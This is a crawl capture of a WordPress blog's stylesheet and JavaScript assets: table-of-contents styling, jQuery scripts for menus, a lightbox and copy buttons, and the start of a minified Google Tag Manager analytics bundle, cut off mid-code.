counter(toc-subsubcounter)}.toc-link:hover .toc-number{background:var(--primary-brand);color:#fff;transform:scale(1.1)}.toc-link.active .toc-number{background:var(--primary-brand);color:#fff}.toc-text{flex:1;line-height:1.4}.toc-level-2 .toc-text{font-weight:600;font-size:var(--text-sm)}.toc-level-3 .toc-text{font-weight:500;font-size:var(--text-sm);color:var(--text-tertiary)}.toc-level-4 .toc-text{font-weight:400;font-size:var(--text-xs);color:var(--text-muted)}.toc-link:hover .toc-text{color:var(--primary-brand)}.content-heading{position:relative;scroll-margin-top:calc(var(--navbar-height, 80px) + 40px);scroll-behavior:smooth}@media (max-width:1024px){.toc-container{margin:var(--space-6) 0 var(--space-10)}.toc-header{padding:var(--space-5) var(--space-6)}.toc-nav{padding:var(--space-5) var(--space-6) var(--space-6);max-height:350px}.content-heading{scroll-margin-top:calc(var(--navbar-height, 70px) + 30px)}}@media (max-width:768px){.toc-container{margin:var(--space-4) 0 var(--space-8);border-radius:var(--radius-lg)}.toc-header{padding:var(--space-4) var(--space-5)}.toc-title{font-size:var(--text-base)}.toc-nav{padding:var(--space-4) var(--space-5) var(--space-5);max-height:280px}.toc-link{padding:var(--space-2) var(--space-3);gap:var(--space-2);font-size:var(--text-xs)}.toc-number{min-width:18px;height:18px;font-size:10px}.toc-sublist{margin-left:var(--space-4)}.content-heading{scroll-margin-top:calc(var(--navbar-height, 60px) + 20px)}}@media (max-width:480px){.toc-container{margin:var(--space-3) 0 var(--space-6)}.toc-nav{max-height:240px}.toc-link{padding:var(--space-2)}.toc-sublist{margin-left:var(--space-3)}.content-heading{scroll-margin-top:calc(var(--navbar-height, 50px) + 10px)}}@keyframes fadeInUp{from{opacity:0;transform:translateY(20px)}to{opacity:1;transform:translateY(0)}}.fade-in-up{animation:fadeInUp .6s ease-out}@keyframes tocPulse{0%,100%{opacity:1}50%{opacity:.7}}.toc-loading{animation:tocPulse 1.5s infinite}@media print{.toc-container{break-inside:avoid;box-shadow:none;border:1px solid #ddd}.toc-toggle{display:none}.toc-nav{max-height:none !important;overflow:visible !important;opacity:1 !important;visibility:visible !important}.toc-link{color:#333 !important;text-decoration:none}.toc-link:after{content:" ................................ " attr(href);color:#666;font-size:12px}}@media (prefers-contrast:high){.toc-container{border:2px solid}.toc-link{border:1px solid transparent}.toc-link:focus{border-color:currentColor}}@media (prefers-reduced-motion:reduce){.toc-container,.toc-nav,.toc-link,.toc-number,.toc-toggle-icon,.content-heading,.content-heading:before{transition:none}.fade-in-up{animation:none}.toc-loading{animation:none}}

--- FILE ---
content_type: application/javascript
request_url: https://blog.naibabiji.com/wp-content/cache/autoptimize/js/autoptimize_single_c327b36d59ae01f4bc60c423869a53c8.js?ver=1.6.3.1
body_size: 1167
content:
(function($){'use strict';function setupCodeCopy(){$('.copy-btn').on('click',function(){const codeBlock=$(this).closest('.code-container').find('code');const textArea=document.createElement('textarea');textArea.value=codeBlock.text();document.body.appendChild(textArea);textArea.select();document.execCommand('copy');document.body.removeChild(textArea);const original=$(this).text();$(this).text('已复制!');$(this).addClass('copied');setTimeout(()=>{$(this).text(original);$(this).removeClass('copied');},2000);});}
function updateScrollProgress(){const scrollTop=$(window).scrollTop();const scrollHeight=$(document).height()-$(window).height();const progress=(scrollTop/scrollHeight)*100;$('#scrollProgress').css('width',progress+'%');}
let lastScrollTop=0;let scrollDelta=5;let navbarHeight=$('.navbar').outerHeight();function updateBodyPadding(){const navbarHeight=$('.navbar').outerHeight();$('body').css('padding-top',navbarHeight+'px');}
function handleNavbarScroll(){const currentScrollTop=$(window).scrollTop();if(currentScrollTop>100){$('.navbar').addClass('scrolled');}else{$('.navbar').removeClass('scrolled');}
$('.navbar').removeClass('navbar-hidden');updateBodyPadding();lastScrollTop=currentScrollTop;}
function handleBackToTop(){const backToTopBtn=$('#back-to-top');if($(window).scrollTop()>300){backToTopBtn.addClass('visible');}else{backToTopBtn.removeClass('visible');}}
function showNotification(message,type='info'){const notification=$('<div class="notification notification-'+type+'">'+message+'</div>');$('body').append(notification);setTimeout(()=>{notification.addClass('show');},10);setTimeout(()=>{notification.removeClass('show');setTimeout(()=>{notification.remove();},300);},5000);}
function setupSearchButtonClick(){$('.search-btn, .mobile-search-btn').on('click',function(e){});}
$(document).ready(function(){var isMobileDevice=$(window).width()<=768;updateBodyPadding();$(window).on('scroll',function(){updateScrollProgress();handleNavbarScroll();handleBackToTop();});updateBodyPadding();if($(window).width()<=768){$('.navbar').removeClass('navbar-hidden');}
$(window).on('resize',function(){updateBodyPadding();if($(window).width()<=768){$('.navbar').removeClass('navbar-hidden');}});updateScrollProgress();handleNavbarScroll();handleBackToTop();setupSearchButtonClick();$('#back-to-top').on('click',function(){$('html, body').animate({scrollTop:0},300);return false;});function setupMobileMenu(){isMobileDevice=$(window).width()<=768;$('.has-dropdown > a').off('click.mobile');$('.has-mega-menu > a').off('click.mobile');$('.mega-menu-column h4').off('click.mobile');if(!isMobileDevice){$('.mega-menu-list').show();$('body').removeClass('menu-open');}}
setupMobileMenu();setupDesktopMegaMenu();$(window).on('resize',function(){var wasMobileDevice=isMobileDevice;setupMobileMenu();setupDesktopMegaMenu();if(wasMobileDevice!==isMobileDevice){if(isMobileDevice){$('.mega-menu').removeClass('active');$('.mega-menu-list').hide();}else{$('.mega-menu-column h4').removeClass('active');}}});function setupDesktopMegaMenu(){isMobileDevice=$(window).width()<=768;$('.has-mega-menu').off('mouseenter mouseleave');if(!isMobileDevice){$('.has-mega-menu').on('mouseenter',function(){if(!isMobileDevice){$(this).find('.mega-menu').addClass('active');$('.mega-menu-overlay').addClass('active');}}).on('mouseleave',function(){if(!isMobileDevice){$(this).find('.mega-menu').removeClass('active');$('.mega-menu-overlay').removeClass('active');}});}}
setupDesktopMegaMenu();$('.has-dropdown').on('mouseenter',function(){$(this).find('.dropdown-menu').addClass('active');}).on('mouseleave',function(){$(this).find('.dropdown-menu').removeClass('active');});});})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://blog.naibabiji.com/wp-content/cache/autoptimize/js/autoptimize_single_cdc54944886bbe70d9481547a902f38d.js?ver=1.0.0
body_size: 1887
content:
(function(){'use strict';document.addEventListener('DOMContentLoaded',function(){initImageLightbox();});function initImageLightbox(){const imageLinks=document.querySelectorAll('a');imageLinks.forEach(function(link){const img=link.querySelector('img');if(img&&isImageLink(link.href)&&!link.hasAttribute('target')){link.addEventListener('click',function(e){e.preventDefault();showLightbox(link.href,img.alt||'图片');});link.style.cursor='pointer';img.style.transition='opacity 0.3s ease';link.addEventListener('mouseenter',function(){img.style.opacity='0.8';});link.addEventListener('mouseleave',function(){img.style.opacity='1';});}});}
function isImageLink(url){if(!url)return false;const imageExtensions=['.jpg','.jpeg','.png','.gif','.webp','.svg','.bmp'];const urlLower=url.toLowerCase();return imageExtensions.some(function(ext){return urlLower.includes(ext);});}
function showLightbox(imageUrl,altText){const lightbox=document.createElement('div');lightbox.className='image-lightbox-overlay';lightbox.innerHTML=`
            <div class="image-lightbox-container">
                <button class="image-lightbox-close" aria-label="关闭">&times;</button>
                <div class="image-lightbox-content">
                    <img src="${imageUrl}" alt="${altText}" class="image-lightbox-image">
                    <div class="image-lightbox-loading">
                        <div class="loading-spinner"></div>
                        <p>图片加载中...</p>
                    </div>
                </div>
            </div>
        `;addLightboxStyles();document.body.appendChild(lightbox);document.body.style.overflow='hidden';const img=lightbox.querySelector('.image-lightbox-image');const loading=lightbox.querySelector('.image-lightbox-loading');const closeBtn=lightbox.querySelector('.image-lightbox-close');img.addEventListener('load',function(){loading.style.display='none';img.style.opacity='1';});img.addEventListener('error',function(){loading.innerHTML='<p style="color: #ff6b6b;">图片加载失败</p>';});closeBtn.addEventListener('click',closeLightbox);lightbox.addEventListener('click',function(e){if(e.target===lightbox){closeLightbox();}});document.addEventListener('keydown',handleKeydown);requestAnimationFrame(function(){lightbox.classList.add('show');});function closeLightbox(){lightbox.classList.remove('show');document.removeEventListener('keydown',handleKeydown);setTimeout(function(){if(lightbox.parentNode){document.body.removeChild(lightbox);document.body.style.overflow='';}},300);}
function handleKeydown(e){if(e.key==='Escape'){closeLightbox();}}}
function addLightboxStyles(){if(document.getElementById('image-lightbox-styles')){return;}
const styles=document.createElement('style');styles.id='image-lightbox-styles';styles.textContent=`
            .image-lightbox-overlay {
                position: fixed;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background: rgba(0, 0, 0, 0.9);
                z-index: 10000;
                display: flex;
                justify-content: center;
                align-items: center;
                opacity: 0;
                visibility: hidden;
                transition: all 0.3s ease;
            }

            .image-lightbox-overlay.show {
                opacity: 1;
                visibility: visible;
            }

            .image-lightbox-container {
                position: relative;
                max-width: 90vw;
                max-height: 90vh;
                margin: auto;
            }

            .image-lightbox-close {
                position: absolute;
                top: -50px;
                right: 0;
                background: none;
                border: none;
                color: white;
                font-size: 2.5rem;
                cursor: pointer;
                z-index: 10001;
                width: 50px;
                height: 50px;
                display: flex;
                align-items: center;
                justify-content: center;
                border-radius: 50%;
                transition: background-color 0.3s ease;
            }

            .image-lightbox-close:hover {
                background-color: rgba(255, 255, 255, 0.1);
            }

            .image-lightbox-content {
                position: relative;
                display: flex;
                justify-content: center;
                align-items: center;
            }

            .image-lightbox-image {
                max-width: 100%;
                max-height: 90vh;
                object-fit: contain;
                opacity: 0;
                transition: opacity 0.3s ease;
                border-radius: 8px;
                box-shadow: 0 10px 30px rgba(0, 0, 0, 0.5);
            }

            .image-lightbox-loading {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                text-align: center;
                color: white;
            }

            .loading-spinner {
                width: 40px;
                height: 40px;
                border: 3px solid rgba(255, 255, 255, 0.3);
                border-top: 3px solid white;
                border-radius: 50%;
                animation: spin 1s linear infinite;
                margin: 0 auto 1rem;
            }

            @keyframes spin {
                0% { transform: rotate(0deg); }
                100% { transform: rotate(360deg); }
            }

            /* 响应式设计 */
            @media (max-width: 768px) {
                .image-lightbox-close {
                    top: 20px;
                    right: 20px;
                    font-size: 2rem;
                    width: 40px;
                    height: 40px;
                }

                .image-lightbox-container {
                    max-width: 95vw;
                    max-height: 85vh;
                }

                .image-lightbox-image {
                    max-height: 80vh;
                }
            }

            /* 触摸设备优化 */
            @media (hover: none) and (pointer: coarse) {
                .image-lightbox-close {
                    background-color: rgba(0, 0, 0, 0.5);
                }
            }
        `;document.head.appendChild(styles);}})();

--- FILE ---
content_type: application/javascript
request_url: https://blog.naibabiji.com/wp-content/cache/autoptimize/js/autoptimize_single_7bb1f6a5864eca0f91ea8c227173dc4c.js?ver=2.4.5
body_size: 454
content:
jQuery(document).ready(function($){var $autolink=$('a.autohide');$autolink.each(function(){var $list=$(this).parent().next();if($list.css('display')!=='none'){$list.hide();}});$autolink.on('click',function(e){e.preventDefault();var $list=$(this).parent().next();var $icon=$(this).children('.series-toggle-icon');$list.slideToggle(300,function(){if($list.is(':visible')){$icon.text('[-]');}else{$icon.text('[+]');}});var expanded=$(this).attr('aria-expanded')==='true';$(this).attr('aria-expanded',!expanded);});});

--- FILE ---
content_type: application/javascript
request_url: https://blog.naibabiji.com/wp-content/cache/autoptimize/js/autoptimize_single_504e9059f13015309c5584cdf2b1439b.js?ver=1.6.3.1
body_size: 390
content:
(function($){'use strict';function initMobileMenu(){$('#mobileMenuBtn').on('click',function(e){e.preventDefault();if($('#mobileMenu').hasClass('active')){closeMobileMenu();}else{openMobileMenu();}});$('.mobile-dropdown-toggle').on('click',function(e){e.preventDefault();$(this).parent().toggleClass('active');});$('.submenu-toggle').on('click',function(e){e.preventDefault();$(this).parent().toggleClass('active');});$(document).on('keydown',function(e){if(e.key==='Escape'&&$('#mobileMenu').hasClass('active')){closeMobileMenu();}});}
function openMobileMenu(){$('#mobileMenu').addClass('active');$('body').addClass('mobile-menu-open');$('#mobileMenuBtn span').text('✕');$('body').css({'overflow':'hidden','position':'fixed','width':'100%','height':'100%'});}
function closeMobileMenu(){$('#mobileMenu').removeClass('active');$('body').removeClass('mobile-menu-open');$('#mobileMenuBtn span').text('☰');$('body').css({'overflow':'','position':'','width':'','height':''});}
function handleResize(){if($(window).width()>768&&$('#mobileMenu').hasClass('active')){closeMobileMenu();}}
$(document).ready(function(){initMobileMenu();$(window).on('resize',handleResize);});})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://blog.naibabiji.com/wp-content/cache/autoptimize/js/autoptimize_single_351be5b231e5f76bc4a65e03a8476a6b.js?ver=1.8.0
body_size: 770
content:
(function($){'use strict';class TableOfContents{constructor(){this.container=$('#table-of-contents');this.nav=this.container.find('.toc-nav');this.links=this.container.find('.toc-link');this.headings=$('.content-heading');this.init();}
init(){if(this.container.length===0){return;}
this.bindEvents();this.updateNavbarHeight();}
bindEvents(){this.links.on('click',(e)=>this.handleLinkClick(e));}
handleLinkClick(e){e.preventDefault();const link=$(e.currentTarget);const targetId=link.attr('href').substring(1);const targetElement=$('#'+targetId);if(targetElement.length===0){return;}
const offset=this.getScrollOffset();const targetPosition=targetElement.offset().top-offset;$('html, body').animate({scrollTop:targetPosition},{duration:600,easing:'swing',complete:()=>{if(history.pushState){history.pushState(null,null,'#'+targetId);}}});}
updateNavbarHeight(){const navbar=document.querySelector('.navbar');if(navbar){const navbarHeight=navbar.offsetHeight;document.documentElement.style.setProperty('--navbar-height',navbarHeight+'px');}}
getScrollOffset(){const navbar=document.querySelector('.navbar');let navbarHeight=80;if(navbar){navbarHeight=navbar.offsetHeight;}
const screenWidth=$(window).width();if(screenWidth<=480){return navbarHeight+10;}else if(screenWidth<=768){return navbarHeight+20;}else if(screenWidth<=1024){return navbarHeight+30;}else{return navbarHeight+40;}}
destroy(){if(this.scrollTimeout){clearTimeout(this.scrollTimeout);}
if(this.resizeTimeout){clearTimeout(this.resizeTimeout);}
this.links.off('click');}}
const TOCUtils={shouldShowTOC:function(){const headingCount=$('.content-heading').length;return headingCount>=3;}};$(document).ready(function(){if(!TOCUtils.shouldShowTOC()){return;}
const toc=new TableOfContents();window.naibibajiTOC=toc;$(window).on('beforeunload',function(){if(window.naibibajiTOC){window.naibibajiTOC.destroy();}});});})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://blog.naibabiji.com/wp-content/cache/autoptimize/js/autoptimize_single_5a2789cc1ee0950a6b78750ebbc264c9.js
body_size: 38187
content:
!function(){var t,e,n={resource:{version:"1",macros:[{function:"__e"},{vtp_signal:0,function:"__c",vtp_value:0},{function:"__c",vtp_value:"google.co.in"},{function:"__c",vtp_value:!1},{function:"__aev",vtp_varType:"URL",vtp_component:"IS_OUTBOUND",vtp_affiliatedDomains:["list"]},{function:"__v",vtp_name:"gtm.triggers",vtp_dataLayerVersion:2,vtp_setDefaultValue:!0,vtp_defaultValue:""},{function:"__v",vtp_name:"gtm.elementId",vtp_dataLayerVersion:1},{function:"__v",vtp_name:"gtm.elementClasses",vtp_dataLayerVersion:1},{function:"__aev",vtp_varType:"URL",vtp_component:"URL_NO_FRAGMENT"},{function:"__aev",vtp_varType:"URL",vtp_component:"HOST",vtp_stripWww:!0},{function:"__aev",vtp_varType:"URL",vtp_component:"EXTENSION"},{function:"__aev",vtp_varType:"TEXT"},{function:"__aev",vtp_varType:"URL",vtp_component:"PATH"},{function:"__v",vtp_name:"gtm.videoStatus",vtp_dataLayerVersion:1},{function:"__v",vtp_name:"gtm.videoUrl",vtp_dataLayerVersion:1},{function:"__v",vtp_name:"gtm.videoTitle",vtp_dataLayerVersion:1},{function:"__v",vtp_name:"gtm.videoProvider",vtp_dataLayerVersion:1},{function:"__v",vtp_name:"gtm.videoCurrentTime",vtp_dataLayerVersion:1},{function:"__v",vtp_name:"gtm.videoDuration",vtp_dataLayerVersion:1},{function:"__v",vtp_name:"gtm.videoPercent",vtp_dataLayerVersion:1},{function:"__v",vtp_name:"gtm.videoVisible",vtp_dataLayerVersion:1},{function:"__u",vtp_component:"QUERY",vtp_queryKey:"q,s,search,query,keyword",vtp_multiQueryKeys:!0,vtp_ignoreEmptyQueryParam:!0,vtp_enableMultiQueryKeys:!1,vtp_enableIgnoreEmptyQueryParam:!1},{function:"__v",vtp_name:"gtm.scrollThreshold",vtp_dataLayerVersion:1},{function:"__v",vtp_name:"gtm.historyChangeSource",vtp_dataLayerVersion:1},{function:"__v",vtp_name:"gtm.oldUrl",vtp_dataLayerVersion:1},{function:"__v",vtp_name:"gtm.newUrl",vtp_dataLayerVersion:1}],tags:[{function:"__gct",vtp_trackingId:window.GA_ID,vtp_adFeatures:!1,vtp_sessionDuration:0,vtp_googleSignals:["macro",1],vtp_foreignTld:["macro",2],vtp_restrictDomain:["macro",3],vtp_eventSettings:["map","purchase",["map","blacklisted",!1,"conversion",!0]],vtp_dynamicEventSettings:["map","edit_rules",["list"],"synthesis_rules",["list"]],tag_id:7},{function:"__get",vtp_eventName:"click",vtp_settings:["map","streamId",window.GA_ID,"eventParameters",["map","link_id",["macro",6],"link_classes",["macro",7],"link_url",["macro",8],"link_domain",["macro",9],"outbound",!0]],vtp_deferrable:!1,tag_id:17},{function:"__get",vtp_eventName:"file_download",vtp_settings:["map","streamId",window.GA_ID,"eventParameters",["map","link_id",["macro",6],"link_text",["macro",11],"link_url",["macro",8],"file_name",["macro",12],"file_extension",["macro",10]]],vtp_deferrable:!1,tag_id:24},{function:"__get",vtp_eventName:["template","video_",["macro",13]],vtp_settings:["map","streamId",window.GA_ID,"eventParameters",["map","video_url",["macro",14],"video_title",["macro",15],"video_provider",["macro",16],"video_current_time",["macro",17],"video_duration",["macro",18],"video_percent",["macro",19],"visible",["macro",20]]],vtp_deferrable:!1,tag_id:27},{function:"__get",vtp_eventName:"view_search_results",vtp_settings:["map","streamId",window.GA_ID,"eventParameters",["map","search_term",["macro",21]]],vtp_deferrable:!0,tag_id:32},{function:"__get",vtp_eventName:"scroll",vtp_settings:["map","streamId",window.GA_ID,"eventParameters",["map","percent_scrolled",["macro",22]]],vtp_deferrable:!1,tag_id:35},{function:"__get",vtp_eventName:"page_view",vtp_settings:["map","streamId",window.GA_ID,"eventParameters",["map","page_referrer",["macro",24]]],vtp_deferrable:!1,tag_id:38},{function:"__dlm",vtp_userInput:["list",["map","key","gtm.gtagReferrer."+window.GA_ID,"value",["macro",24]]],tag_id:39},{function:"__lcl",vtp_waitForTags:!1,vtp_checkValidation:!0,vtp_uniqueTriggerId:"1_15",tag_id:40},{function:"__lcl",vtp_waitForTags:!1,vtp_checkValidation:!0,vtp_uniqueTriggerId:"1_22",tag_id:41},{function:"__ytl",vtp_captureStart:!0,vtp_captureComplete:!0,vtp_captureProgress:!0,vtp_progressThresholdsPercent:"10,25,50,75",vtp_triggerStartOption:"DOM_READY",vtp_uniqueTriggerId:"1_25",vtp_enableTriggerStartOption:!0,tag_id:42},{function:"__sdl",vtp_verticalThresholdUnits:"PERCENT",vtp_verticalThresholdsPercent:"90",vtp_verticalThresholdOn:!0,vtp_horizontalThresholdOn:!1,vtp_triggerStartOption:"WINDOW_LOAD",vtp_uniqueTriggerId:"1_33",vtp_enableTriggerStartOption:!0,tag_id:43},{function:"__ehl",vtp_groupEvents:!0,vtp_groupEventsInterval:1e3,vtp_uniqueTriggerId:"1_36",tag_id:44}],predicates:[{function:"_eq",arg0:["macro",0],arg1:"gtm.js"},{function:"_eq",arg0:["macro",4],arg1:!0},{function:"_eq",arg0:["macro",0],arg1:"gtm.linkClick"},{function:"_re",arg0:["macro",5],arg1:"(^$|((^|,)1_15($|,)))"},{function:"_re",arg0:["macro",10],arg1:"pdf|xlsx?|docx?|txt|rtf|csv|exe|key|pp(s|t|tx)|7z|pkg|rar|gz|zip|avi|mov|mp4|mpe?g|wmv|midi?|mp3|wav|wma",ignore_case:!0},{function:"_re",arg0:["macro",5],arg1:"(^$|((^|,)1_22($|,)))"},{function:"_eq",arg0:["macro",0],arg1:"gtm.video"},{function:"_re",arg0:["macro",5],arg1:"(^$|((^|,)1_25($|,)))"},{function:"_eq",arg0:["macro",21],arg1:"undefined"},{function:"_eq",arg0:["macro",0],arg1:"gtm.scrollDepth"},{function:"_re",arg0:["macro",5],arg1:"(^$|((^|,)1_33($|,)))"},{function:"_eq",arg0:["macro",23],arg1:["list","pushState","popstate","replaceState"],any_of:!0},{function:"_eq",arg0:["macro",24],arg1:["macro",25]},{function:"_eq",arg0:["macro",0],arg1:"gtm.historyChange-v2"},{function:"_re",arg0:["macro",5],arg1:"(^$|((^|,)1_36($|,)))"},{function:"_eq",arg0:["macro",0],arg1:"gtm.dom"},{function:"_eq",arg0:["macro",0],arg1:"gtm.load"}],rules:[[["if",0],["add",0,8,9,12]],[["if",1,2,3],["add",1]],[["if",2,4,5],["add",2]],[["if",6,7],["add",3]],[["if",0],["unless",8],["add",4]],[["if",9,10],["add",5]],[["if",11,13,14],["unless",12],["add",6,7]],[["if",15],["add",10]],[["if",16],["add",11]]]},runtime:[]},r="function"==typeof Object.create?Object.create:function(t){var e=function(){};return e.prototype=t,new e};if("function"==typeof Object.setPrototypeOf)e=Object.setPrototypeOf;else{var i;t:{var a={};try{a.__proto__={jg:!0},i=a.jg;break t}catch(U){}i=!1}e=i?function(t,e){if(t.__proto__=e,t.__proto__!==e)throw new TypeError(t+" is not extensible");return t}:null}var o=e,c=function(t,e){if(t.prototype=r(e.prototype),t.prototype.constructor=t,o)o(t,e);else for(var n in e)if("prototype"!=n)if(Object.defineProperties){var i=Object.getOwnPropertyDescriptor(e,n);i&&Object.defineProperty(t,n,i)}else t[n]=e[n];t.Qh=e.prototype},u=this||self,s=function(t){return t&&t!=u?v(t.document):(null===l&&(l=v(u.document)),l)},f=/^[\w+\/_-]+[=]{0,2}$/,l=null,v=function(t){var e=t.querySelector&&t.querySelector("script[nonce]");if(e){var n=e.nonce||e.getAttribute("nonce");if(n&&f.test(n))return n}return""},g=function(t){var e=typeof t;return"object"!=e?e:t?Array.isArray(t)?"array":e:"null"},p=function(t,e){function n(){}n.prototype=e.prototype,t.Qh=e.prototype,t.prototype=new n,t.prototype.constructor=t,t.gi=function(t,n,r){for(var i=Array(arguments.length-2),a=2;a<arguments.length;a++)i[a-2]=arguments[a];return e.prototype[n].apply(t,i)}},d=function(t){return t},h=function(){},_=function(t){return"function"==typeof t},m=function(t){return"string"==typeof t},b=function(t){return"number"==typeof t&&!isNaN(t)},y=function(t){return"[object Array]"==Object.prototype.toString.call(Object(t))},w=function(t,e){if(Array.prototype.indexOf){var n=t.indexOf(e);return"number"==typeof n?n:-1}for(var r=0;r<t.length;r++)if(t[r]===e)return r;return-1},S=function(t,e){if(t&&y(t))for(var n=0;n<t.length;n++)if(t[n]&&e(t[n]))return t[n]},T=function(t,e){return(!b(t)||!b(e)||t>e)&&(t=0,e=2147483647),Math.floor(Math.random()*(e-t+1)+t)},E=function(t,e){for(var n=new L,r=0;r<t.length;r++)n.set(t[r],!0);for(var i=0;i<e.length;i++)if(n.get(e[i]))return!0;return!1},I=function(t,e){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&e(n,t[n])},O=function(t){return Math.round(Number(t))||0},k=function(t){return"false"!=String(t).toLowerCase()&&!!t},C=function(t){var e=[];if(y(t))for(var n=0;n<t.length;n++)e.push(String(t[n]));return e},x=function(){return(new Date).getTime()},L=function(){this.prefix="gtm.",this.values={}};L.prototype.set=function(t,e){this.values[this.prefix+t]=e},L.prototype.get=function(t){return this.values[this.prefix+t]};var N,P,A,U,M=function(t,e,n){return t&&t.hasOwnProperty(e)?t[e]:n},D=function(t){var e=!1;return function(){if(!e)try{t()}catch(t){}e=!0}},R=function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])},j=function(t){for(var e in t)if(t.hasOwnProperty(e))return!0;return!1},G=function(t,e){for(var n=[],r=0;r<t.length;r++)n.push(t[r]),n.push.apply(n,e[t[r]]||[]);return n},q=function(t,e){for(var n={},r=n,i=t.split("."),a=0;a<i.length-1;a++)r=r[i[a]]={};return r[i[i.length-1]]=e,n},V=/\[object (Boolean|Number|String|Function|Array|Date|RegExp)\]/,F=function(t){if(null==t)return String(t);var e=V.exec(Object.prototype.toString.call(Object(t)));return e?e[1].toLowerCase():"object"},H=function(t,e){return Object.prototype.hasOwnProperty.call(Object(t),e)},B=function(t){if(!t||"object"!=F(t)||t.nodeType||t==t.window)return!1;try{if(t.constructor&&!H(t,"constructor")&&!H(t.constructor.prototype,"isPrototypeOf"))return!1}catch(t){return!1}for(var e in t);return void 0===e||H(t,e)},W=function(t,e){var n,r=e||("array"==F(t)?[]:{});for(n in t)if(H(t,n)){var i=t[n];"array"==F(i)?("array"!=F(r[n])&&(r[n]=[]),r[n]=W(i,r[n])):B(i)?(B(r[n])||(r[n]={}),r[n]=W(i,r[n])):r[n]=i}return r},z=function(t){if(void 0===t||y(t)||B(t))return!0;switch(typeof t){case"boolean":case"number":case"string":case"function":return!0}return!1},K=[],Y=[],$=[],J=[],X=[],Q={},Z=function(t,e){var n=t.function;if(!n)throw Error("Error: No function name given for function call.");var r,i=Q[n],a={};for(r in t)t.hasOwnProperty(r)&&0===r.indexOf("vtp_")&&(i&&e&&e.Ge&&e.Ge(t[r]),a[void 0!==i?r:r.substr(4)]=t[r]);return void 0!==i?i(a):(void 0)(n,a,e)},tt=function(t,e,n){n=n||[];var r,i={};for(r in t)t.hasOwnProperty(r)&&(i[r]=nt(t[r],e,n));return i},et=function(t){var e=t.function;if(!e)throw"Error: No function name given for function call.";var n=Q[e];return n&&n.priorityOverride||0},nt=function(t,e,n){var r;if(y(t))switch(t[0]){case"function_id":return t[1];case"list":r=[];for(var i=1;i<t.length;i++)r.push(nt(t[i],e,n));return r;case"macro":var a=t[1];if(n[a])return;var o=K[a];if(!o||e.jd(o))return;n[a]=!0;try{var c=tt(o,e,n);c.vtp_gtmEventId=e.id,r=Z(c,e),A&&(r=A.Ig(r,c))}catch(t){e.Se&&e.Se(t,Number(a)),r=!1}return n[a]=!1,r;case"map":r={};for(var u=1;u<t.length;u+=2)r[nt(t[u],e,n)]=nt(t[u+1],e,n);return r;case"template":r=[];for(var s=!1,f=1;f<t.length;f++){var l=nt(t[f],e,n);P&&(s=s||l===P.Ub),r.push(l)}return P&&s?P.Lg(r):r.join("");case"escape":if(r=nt(t[1],e,n),P&&y(t[1])&&"macro"===t[1][0]&&P.jh(t))return P.Bh(r);r=String(r);for(var v=2;v<t.length;v++)bb[t[v]]&&(r=bb[t[v]](r));return r;case"tag":var g=t[1];if(!J[g])throw Error("Unable to resolve tag reference "+g+".");return{Le:t[2],index:g};case"zb":var p={arg0:t[2],arg1:t[3],ignore_case:t[5]};p.function=t[1];var d=rt(p,e,n),h=!!t[4];return h||2!==d?h!==(1===d):null;default:throw Error("Attempting to expand unknown Value type: "+t[0]+".")}return t},rt=function(t,e,n){try{return N(tt(t,e,n))}catch(e){JSON.stringify(t)}return 2},it={ff:(U=function(t){return{toString:function(){return t}}})("consent"),Id:U("convert_case_to"),Jd:U("convert_false_to"),Kd:U("convert_null_to"),Ld:U("convert_true_to"),Md:U("convert_undefined_to"),Zh:U("debug_mode_metadata"),Ea:U("function"),ag:U("instance_name"),bg:U("live_only"),dg:U("malware_disabled"),eg:U("metadata"),bi:U("original_vendor_template_id"),gg:U("once_per_event"),we:U("once_per_load"),Ae:U("setup_tags"),Be:U("tag_id"),Ce:U("teardown_tags")},at=null,ot=function(t){for(var e=t.if||[],n=0;n<e.length;n++){var r=at(e[n]);if(0===r)return!1;if(2===r)return null}for(var i=t.unless||[],a=0;a<i.length;a++){var o=at(i[a]);if(2===o)return null;if(1===o)return!1}return!0},ct=function(t){var e=[];return function(n){return void 0===e[n]&&(e[n]=rt($[n],t)),e[n]}},ut={Ig:function(t,e){return e[it.Id]&&"string"==typeof t&&(t=1==e[it.Id]?t.toLowerCase():t.toUpperCase()),e.hasOwnProperty(it.Kd)&&null===t&&(t=e[it.Kd]),e.hasOwnProperty(it.Md)&&void 0===t&&(t=e[it.Md]),e.hasOwnProperty(it.Ld)&&!0===t&&(t=e[it.Ld]),e.hasOwnProperty(it.Jd)&&!1===t&&(t=e[it.Jd]),t}},st=function(t,e){return String(t)},ft=function(t){var e={},n=0;I(t,function(t,r){void 0!==r&&(r=st(r,100),vt.hasOwnProperty(t)?e[vt[t]]=lt(r):gt.hasOwnProperty(t)?e.hasOwnProperty(gt[t])||(e[gt[t]]=lt(r)):10>n&&(e["k"+n]=lt(st(t,40)),e["v"+n]=lt(r),n++))});var r=[];return I(e,function(t,e){r.push(""+t+e)}),r.join("~")},lt=function(t){return(""+t).replace(/~/g,function(){return"~~"})},vt={item_id:"id",item_name:"nm",item_brand:"br",item_category:"ca",item_category2:"c2",item_category3:"c3",item_category4:"c4",item_category5:"c5",item_variant:"va",price:"pr",quantity:"qt",coupon:"cp",item_list_name:"ln",index:"lp",item_list_id:"li",discount:"ds",affiliation:"af",promotion_id:"pi",promotion_name:"pn",creative_name:"cn",creative_slot:"cs",location_id:"lo"},gt={id:"id",name:"nm",brand:"br",category:"ca",variant:"va",list_name:"ln",list_position:"lp",list:"ln",position:"lp",creative:"cn"},pt=function(t){var e=[];return I(t,function(t,n){null!=n&&e.push(encodeURIComponent(t)+"="+encodeURIComponent(String(n)))}),e.join("&")},dt=function(t,e,n){if(this.oa=t.oa,this.Ia=t.Ia,this.I=t.I,this.i=e,this.m=pt(t.oa),this.h=pt(t.I),this.L=n?this.h.length:0,16384<this.L)throw Error("EVENT_TOO_LARGE")},ht=function(){this.events=[],this.i=this.oa="",this.h=0};ht.prototype.add=function(t){return!!this.m(t)&&(this.events.push(t),this.oa=t.m,this.i=t.i,this.h+=t.L,!0)},ht.prototype.m=function(t){var e=20>this.events.length&&16384>t.L+this.h,n=this.oa===t.m&&this.i===t.i;return 0==this.events.length||e&&n};var 